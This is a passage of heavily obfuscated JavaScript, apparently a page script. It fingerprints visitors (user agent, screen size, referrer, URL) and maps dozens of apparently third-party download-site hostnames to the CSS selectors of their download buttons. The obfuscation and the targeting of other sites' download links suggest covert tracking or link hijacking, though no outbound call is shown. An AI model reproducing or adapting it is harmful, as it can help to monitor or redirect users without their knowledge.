_0x415510=a0_0x2aedc2,_0xe4e8d8=navigator['use'+'rAg'+_0x415510(0x456)]||navigator[_0x415510(0x53c)+_0x415510(0x3ff)]||window[_0x415510(0x3b3)+'ra'],_0x3c2219=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x415510(0x50a)+'t'](_0xe4e8d8[_0x415510(0x3d2)+_0x415510(0x41e)+_0x415510(0x3bb)+'se']());return _0x3c2219;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x3a27e0=a0_0x2aedc2,_0x454a98=navigator[_0x3a27e0(0x29d)+_0x3a27e0(0x2d6)+_0x3a27e0(0x456)]||navigator[_0x3a27e0(0x53c)+_0x3a27e0(0x3ff)]||window[_0x3a27e0(0x3b3)+'ra'];if(/iPad|iPhone|iPod/[_0x3a27e0(0x50a)+'t'](_0x454a98)&&!window[_0x3a27e0(0x4cf)+'tre'+'am'])return _0x3a27e0(0x1fb);if(/android/i['tes'+'t'](_0x454a98))return _0x3a27e0(0x24e)+_0x3a27e0(0x2de)+'d';return'unk'+_0x3a27e0(0x2aa)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window['loc'+a0_0x2aedc2(0x36d)+'on'][a0_0x2aedc2(0x550)+'f']),'host':window['loc'+a0_0x2aedc2(0x36d)+'on'][a0_0x2aedc2(0x267)+'t'],'title':document[a0_0x2aedc2(0x4d3)+'le'],'referrer':document[a0_0x2aedc2(0x460)+a0_0x2aedc2(0x308)+'er'],'navigator':window['nav'+a0_0x2aedc2(0x26f)+a0_0x2aedc2(0x3f6)][a0_0x2aedc2(0x29d)+a0_0x2aedc2(0x2d6)+a0_0x2aedc2(0x456)],'screen':window['scr'+a0_0x2aedc2(0x412)]['wid'+'th']+'*'+window[a0_0x2aedc2(0x3a4)+a0_0x2aedc2(0x412)][a0_0x2aedc2(0x3e5)+a0_0x2aedc2(0x2da)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.[a0_0x2aedc2(0x37f)+'e'],'pageId':pageConfig?.['id']};const a0_0x57e410={};a0_0x57e410[a0_0x2aedc2(0x54f)+'.66'+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x302)+'n']=[a0_0x2aedc2(0x22b)+'tns'+a0_0x2aedc2(0x532),a0_0x2aedc2(0x4e8)+a0_0x2aedc2(0x4ba)+a0_0x2aedc2(0x3ec)+a0_0x2aedc2(0x51b)+a0_0x2aedc2(0x21a)+'dre'+a0_0x2aedc2(0x2f9)+a0_0x2aedc2(0x33a)+'e\x20a','.ma'+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x426)+a0_0x2aedc2(0x458)+a0_0x2aedc2(0x457)+'cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+'box'+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x370)+'n',a0_0x2aedc2(0x40b)+a0_0x2aedc2(0x55a)+a0_0x2aedc2(0x303)+'esc'+'1'],a0_0x57e410[a0_0x2aedc2(0x377)+'eis'+a0_0x2aedc2(0x278)+'et']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x4d0)+a0_0x2aedc2(0x4ac)+'tn',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x34a)+a0_0x2aedc2(0x416)+a0_0x2aedc2(0x4c5)+'t']=['#do'+'wnl'+'oad'+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x312)+'ft-'+a0_0x2aedc2(0x4e6)+'t\x20\x20'+a0_0x2aedc2(0x312)+'ft-'+a0_0x2aedc2(0x337)+'\x20'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x49b)+a0_0x2aedc2(0x23d)+a0_0x2aedc2(0x52d)+a0_0x2aedc2(0x23a)+'om']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x2e6)+'n\x20a','.to'+'pdo'+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532),a0_0x2aedc2(0x312)+a0_0x2aedc2(0x21e)+'sit'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x56a)+'kzu'+'.co'+'m']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x3da)+a0_0x2aedc2(0x42e)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),'.ma'+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x25d)+a0_0x2aedc2(0x39d)+a0_0x2aedc2(0x2d1)+'om']=['.to'+a0_0x2aedc2(0x3f5)+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x33b)+a0_0x2aedc2(0x526)+a0_0x2aedc2(0x559)+'\x20ul'+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x27d)+'h7d'+a0_0x2aedc2(0x4c5)+'t']=['.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20.d'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x370)+'n',a0_0x2aedc2(0x558)+a0_0x2aedc2(0x47d)+'x\x20l'+'i'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x2a0)+'7d.'+a0_0x2aedc2(0x465)]=['#db'+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x2cf)+a0_0x2aedc2(0x294)+'n\x20a'],a0_0x57e410[a0_0x2aedc2(0x201)+a0_0x2aedc2(0x549)+'.cn']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+'e\x20.'+'saf'+'ety'+a0_0x2aedc2(0x370)+'n',a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+'g_d'+'own','.ta'+a0_0x2aedc2(0x2fc)+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x477)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+'li'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x48d)+'55.'+'cn']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),'.to'+'tal'+a0_0x2aedc2(0x48b)+'ftl'+a0_0x2aedc2(0x2d4)+a0_0x2aedc2(0x4a8)+'ont'+a0_0x2aedc2(0x297)+'\x20li'],a0_0x57e410['443'+'99.'+a0_0x2aedc2(0x233)+a0_0x2aedc2(0x2ba)+'n']=[a0_0x2aedc2(0x461)+a0_0x2aedc2(0x410)+a0_0x2aedc2(0x48b)+a0_0x2aedc2(0x21e)+a0_0x2aedc2(0x2d4)+a0_0x2aedc2(0x4a8)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x27e)+'7.4'+'355'+'.cn']=['#do'+'wnl'+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x463)+'\x20',a0_0x2aedc2(0x47c)+a0_0x2aedc2(0x370)+'n'],a0_0x57e410[a0_0x2aedc2(0x372)+a0_0x2aedc2(0x388)+a0_0x2aedc2(0x549)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x47e)+a0_0x2aedc2(0x503)+'\x20a\x20','.do'+a0_0x2aedc2(0x290)+'az'],a0_0x57e410['www'+a0_0x2aedc2(0x1fd)+a0_0x2aedc2(0x284)+a0_0x2aedc2(0x4c5)+'t']=['.bt'+a0_0x2aedc2(0x262)+'ox\x20'+'.bt'+a0_0x2aedc2(0x463),a0_0x2aedc2(0x312)+a0_0x2aedc2(0x21e)+a0_0x2aedc2(0x4ff)+a0_0x2aedc2(0x44a)+'oft'+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x474)+a0_0x2aedc2(0x42f)+'a'],a0_0x57e410[a0_0x2aedc2(0x41d)+a0_0x2aedc2(0x28f)+a0_0x2aedc2(0x254)+'et']=[a0_0x2aedc2(0x55b)+'top'+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x2b7),a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x37e)+'21d'+a0_0x2aedc2(0x349)+'.co'+'m']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x469)+a0_0x2aedc2(0x56c)+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x34f)+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x20f)+a0_0x2aedc2(0x2fc)+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x477)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410['www'+a0_0x2aedc2(0x2ed)+a0_0x2aedc2(0x35d)+a0_0x2aedc2(0x2e8)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x28d)+a0_0x2aedc2(0x552)+'d-l'+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+'btn'+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a',a0_0x2aedc2(0x50f)+a0_0x2aedc2(0x451)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x50b)+a0_0x2aedc2(0x266)+'iaz'+a0_0x2aedc2(0x306)+'com']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x2cf)+a0_0x2aedc2(0x294)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x2d0)+a0_0x2aedc2(0x213)+a0_0x2aedc2(0x4a6)+a0_0x2aedc2(0x4b6)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x1ff)+a0_0x2aedc2(0x382)+a0_0x2aedc2(0x545)+'\x20.d'+a0_0x2aedc2(0x310)+a0_0x2aedc2(0x3e6)+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+'btn'+'\x20a\x20',a0_0x2aedc2(0x509)+a0_0x2aedc2(0x2eb)+a0_0x2aedc2(0x22e)+a0_0x2aedc2(0x324)+a0_0x2aedc2(0x283)+a0_0x2aedc2(0x350)+a0_0x2aedc2(0x2e9)+'-so'+a0_0x2aedc2(0x526)+'a',a0_0x2aedc2(0x558)+a0_0x2aedc2(0x47d)+a0_0x2aedc2(0x352)+a0_0x2aedc2(0x1f4)+a0_0x2aedc2(0x52f)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x339)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x509)+'own'+a0_0x2aedc2(0x248)+'.ne'+'t']=['.bt'+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'.bt'+'n\x20\x20'+'a','.mb'+'-hj'+'lis'+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x535)+'dow'+a0_0x2aedc2(0x398)+a0_0x2aedc2(0x4cc)+'et']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x462)+a0_0x2aedc2(0x220)+a0_0x2aedc2(0x314)+'n',a0_0x2aedc2(0x3d3)+a0_0x2aedc2(0x536)+a0_0x2aedc2(0x2ce)+a0_0x2aedc2(0x467)+'\x20.m'+'-ra'+'nk-'+a0_0x2aedc2(0x293)+a0_0x2aedc2(0x40d)+a0_0x2aedc2(0x31e)+'\x20a','#ga'+'me_'+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x459)+a0_0x2aedc2(0x2bc)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410['www'+a0_0x2aedc2(0x49c)+a0_0x2aedc2(0x4c6)+'uwe'+'ng.'+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x4cb)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x488)+'goo'+a0_0x2aedc2(0x21c)+'r_b'+a0_0x2aedc2(0x389)+'a','.sp'+a0_0x2aedc2(0x3f9)+a0_0x2aedc2(0x346)+a0_0x2aedc2(0x3bc)+'ul\x20'+'li\x20'+'a'],a0_0x57e410['m.d'+a0_0x2aedc2(0x391)+a0_0x2aedc2(0x3d1)+a0_0x2aedc2(0x537)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+'-ar'+a0_0x2aedc2(0x3bd)+a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x1f3)+'a',a0_0x2aedc2(0x323)+a0_0x2aedc2(0x44f)+a0_0x2aedc2(0x2d8)+'nti'+'_1\x20'+a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x477)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+'li\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x2cc)+a0_0x2aedc2(0x21b)+a0_0x2aedc2(0x4e5)+'.co'+'m']=[a0_0x2aedc2(0x28d)+a0_0x2aedc2(0x552)+'d-l'+'\x20.d'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x399)+'\x20a',a0_0x2aedc2(0x230)+'e-f'+a0_0x2aedc2(0x28b)+'tio'+a0_0x2aedc2(0x512)+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x2e5)+a0_0x2aedc2(0x2d4)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x296)+a0_0x2aedc2(0x2e7)+a0_0x2aedc2(0x33d)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x461)+a0_0x2aedc2(0x3f5)+'wn\x20'+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3de)+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x428)+'om']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)+'\x20a','.ma'+a0_0x2aedc2(0x46a)+'ont'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x36e)+a0_0x2aedc2(0x2b1)+a0_0x2aedc2(0x523)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+'wn_'+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x564)+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.yo'+a0_0x2aedc2(0x208)+a0_0x2aedc2(0x480)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+'ox\x20'+'.bt'+'n\x20a',a0_0x2aedc2(0x276)+a0_0x2aedc2(0x3ee)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['m.y'+a0_0x2aedc2(0x2ac)+'i83'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x558)+a0_0x2aedc2(0x4e6)+'t\x20l'+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x507)+a0_0x2aedc2(0x499)+a0_0x2aedc2(0x4e1)+'.cn']=[a0_0x2aedc2(0x257)+a0_0x2aedc2(0x3f7)+a0_0x2aedc2(0x401)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x3c0)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410['m.y'+'out'+'hap'+a0_0x2aedc2(0x4ee)+'n']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x558)+'_bo'+a0_0x2aedc2(0x352)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x307)+a0_0x2aedc2(0x4fd)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x323)+'m']=['.to'+a0_0x2aedc2(0x3f5)+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x3be)+a0_0x2aedc2(0x251)+'p-l'+a0_0x2aedc2(0x3b7)+'a',a0_0x2aedc2(0x3f0)+a0_0x2aedc2(0x32e)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x459)+a0_0x2aedc2(0x2bc)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x45e)+'nla'+a0_0x2aedc2(0x3d0)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x3ae)+'uan'+a0_0x2aedc2(0x2e3)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a',a0_0x2aedc2(0x3d3)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x437)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3fa)+a0_0x2aedc2(0x490)+a0_0x2aedc2(0x553)+'o.c'+'om']=[a0_0x2aedc2(0x397)+'btn'+'sss'+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x30d)+'a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x25a)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x323)+'nte'+'nzt'+a0_0x2aedc2(0x3dd)+a0_0x2aedc2(0x3b8)+'.zt'+a0_0x2aedc2(0x477)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x32a)+'ite'+'m_l'+a0_0x2aedc2(0x2d4)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x3e8)+a0_0x2aedc2(0x4b2)+a0_0x2aedc2(0x281)+'ao.'+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x454)+a0_0x2aedc2(0x49d)+a0_0x2aedc2(0x205)+'opd'+a0_0x2aedc2(0x349)+'\x20a',a0_0x2aedc2(0x1eb)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x4de)+a0_0x2aedc2(0x2b6)+a0_0x2aedc2(0x4d4)],a0_0x57e410['www'+a0_0x2aedc2(0x4e7)+a0_0x2aedc2(0x20a)+a0_0x2aedc2(0x23b)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x367)+a0_0x2aedc2(0x349)+'\x20a','#to'+'pic'+a0_0x2aedc2(0x297)+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x430)+a0_0x2aedc2(0x493)+a0_0x2aedc2(0x4dc)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+'e\x20.'+a0_0x2aedc2(0x408)+a0_0x2aedc2(0x349),a0_0x2aedc2(0x258)+a0_0x2aedc2(0x3dd)+a0_0x2aedc2(0x3b8)+'ul\x20'+'li\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4da)+a0_0x2aedc2(0x3e3)+'.co'+'m']=[a0_0x2aedc2(0x2c0)+a0_0x2aedc2(0x45f)+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x4a7)+'box'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x419)+a0_0x2aedc2(0x4ae)+a0_0x2aedc2(0x55c)+a0_0x2aedc2(0x2ba)+'n']=['.gD'+'Top'+a0_0x2aedc2(0x273)+a0_0x2aedc2(0x545)+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x291)+'\x20a','.zt'+a0_0x2aedc2(0x49d)+a0_0x2aedc2(0x56e)+a0_0x2aedc2(0x25c)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x3d4)+'iaz'+a0_0x2aedc2(0x341)+a0_0x2aedc2(0x52c)+'cn']=[a0_0x2aedc2(0x562)+a0_0x2aedc2(0x311)+'\x20.d'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x4aa)+a0_0x2aedc2(0x4de)+a0_0x2aedc2(0x2b6)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x2db)+a0_0x2aedc2(0x3d5)+a0_0x2aedc2(0x298)+a0_0x2aedc2(0x394)+'.co'+'m']=[a0_0x2aedc2(0x384)+'fob'+'ox_'+a0_0x2aedc2(0x42d)+a0_0x2aedc2(0x440)+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x349)+'loa'+a0_0x2aedc2(0x35f)+'x\x20a','.sp'+a0_0x2aedc2(0x202)+'unc'+'tio'+a0_0x2aedc2(0x41c)+'l\x20l'+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x377)+'vza'+a0_0x2aedc2(0x476)+'tar'+'s.c'+'om']=[a0_0x2aedc2(0x22c)+a0_0x2aedc2(0x3c5)+'inf'+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x559)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x300)+a0_0x2aedc2(0x4e0)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x259)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+'btn'+'_bo'+a0_0x2aedc2(0x41b)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x312)+'ft\x20'+a0_0x2aedc2(0x312)+a0_0x2aedc2(0x25a)+a0_0x2aedc2(0x363)+'a'],a0_0x57e410[a0_0x2aedc2(0x27c)+a0_0x2aedc2(0x43f)+a0_0x2aedc2(0x323)+'m']=['.bo'+a0_0x2aedc2(0x56d)+a0_0x2aedc2(0x36b)+a0_0x2aedc2(0x521)+a0_0x2aedc2(0x381)+'box'+'\x20a','.kl'+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x345)+a0_0x2aedc2(0x3c9)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x34c)+a0_0x2aedc2(0x545)+a0_0x2aedc2(0x236)+'btn'+a0_0x2aedc2(0x261)+a0_0x2aedc2(0x4e9),a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+'\x20li'+'\x20a'],a0_0x57e410['m.5'+a0_0x2aedc2(0x517)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3b2)+a0_0x2aedc2(0x332)+a0_0x2aedc2(0x354)+a0_0x2aedc2(0x3d7)+'you'+'t\x20.'+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+'ox\x20'+'a',a0_0x2aedc2(0x559)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.fa'+a0_0x2aedc2(0x41a)+'n.n'+'et']=['.s-'+a0_0x2aedc2(0x552)+a0_0x2aedc2(0x494)+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x4a7)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x36a)+a0_0x2aedc2(0x3f1)+'bil'+a0_0x2aedc2(0x438)+a0_0x2aedc2(0x2b6)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x417)+a0_0x2aedc2(0x4f7)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x465)]=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x3c1)+'n\x20#'+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x242)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x370)+'n\x20a',a0_0x2aedc2(0x44c)+a0_0x2aedc2(0x4d6)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x2ca)+a0_0x2aedc2(0x2a6)+a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x4e6)+'t-i'+a0_0x2aedc2(0x31e)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x51d)+a0_0x2aedc2(0x4a6)+a0_0x2aedc2(0x403)+a0_0x2aedc2(0x25f)]=['.in'+a0_0x2aedc2(0x2a2)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+a0_0x2aedc2(0x227)+a0_0x2aedc2(0x42d)+'tre'+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x349)+'loa'+a0_0x2aedc2(0x35f)+a0_0x2aedc2(0x229),'.so'+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+'i\x20a'+'\x20'],a0_0x57e410[a0_0x2aedc2(0x25d)+a0_0x2aedc2(0x271)+a0_0x2aedc2(0x516)+a0_0x2aedc2(0x2d1)+'n']=[a0_0x2aedc2(0x22c)+'ft-'+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+'ox\x20'+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x345)+a0_0x2aedc2(0x390)+a0_0x2aedc2(0x387)+a0_0x2aedc2(0x2dd)+'cn']=[a0_0x2aedc2(0x259)+'inf'+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x47d)+a0_0x2aedc2(0x41b)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x276)+a0_0x2aedc2(0x3ee)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x36e)+'20a'+a0_0x2aedc2(0x569)+a0_0x2aedc2(0x3ab)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x54e)+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+'_bo'+a0_0x2aedc2(0x229),a0_0x2aedc2(0x558)+'lis'+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410['www'+a0_0x2aedc2(0x425)+a0_0x2aedc2(0x39a)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'.bt'+'n\x20a'+'\x20',a0_0x2aedc2(0x230)+'e-f'+a0_0x2aedc2(0x28b)+a0_0x2aedc2(0x4ab)+'n\x20u'+a0_0x2aedc2(0x2b6)+a0_0x2aedc2(0x4d4)],a0_0x57e410['m.1'+a0_0x2aedc2(0x38d)+a0_0x2aedc2(0x2cb)+'om']=['.to'+a0_0x2aedc2(0x3f5)+'wn\x20'+'a',a0_0x2aedc2(0x559)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x39e)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x27b)+a0_0x2aedc2(0x4a6)+a0_0x2aedc2(0x3a5)+a0_0x2aedc2(0x26b)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x432)+a0_0x2aedc2(0x311)+'\x20.d'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x371)+'gam'+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x3a1)+a0_0x2aedc2(0x392)+a0_0x2aedc2(0x2b8)+a0_0x2aedc2(0x2ff)+'a',a0_0x2aedc2(0x50e)+a0_0x2aedc2(0x448)+'lis'+'t\x20.'+a0_0x2aedc2(0x2f4)+a0_0x2aedc2(